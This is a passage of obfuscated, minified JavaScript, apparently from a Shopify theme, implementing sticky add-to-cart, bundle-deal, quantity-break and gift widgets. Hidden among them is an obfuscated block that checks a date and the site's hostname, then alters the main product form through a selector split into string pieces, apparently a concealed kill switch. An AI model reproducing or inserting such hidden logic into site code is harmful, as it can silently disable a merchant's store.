value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const 